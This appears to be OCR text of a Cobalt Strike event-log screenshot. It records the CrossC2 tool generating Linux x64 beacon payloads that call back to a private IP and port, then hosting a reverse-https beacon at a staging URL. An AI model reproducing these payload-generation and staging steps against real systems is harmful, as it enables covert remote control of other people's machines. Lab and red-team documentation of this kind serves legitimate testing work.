 Event Log X Scripts X Scripts X Listeners X
12/20 19:55:23 *** D:\TPA\CSCNA\CrossC2\genCrossC2.exe 192.168.157.201 7788
D:\TPA\CSCNA\CrossC2\.cobaltstrike.beacon_keys null Linux x64 t_cc2.out
12/20 19:55:26 *** genCrossC2 beacon -> *[success] : Packed 1425368 byte.
12/20 19:55:26 *** D:\TPA\CSCNA\CrossC2\genCrossC2.exe 192.168.157.201 7788
D:\TPA\CSCNA\CrossC2\.cobaltstrike.beacon_keys null Linux-lib x64 t_cc2.out.lib
12/20 19:55:30 *** genCrossC2 libbeacon -> *[success] : Packed 2827840 byte.
12/20 19:55:31 *** tpa hosted CrossC2 beacon: reverse-https Linux x64 { 7788 }[http] @
http://192.168.157.201:55413/qkcOdAIUVc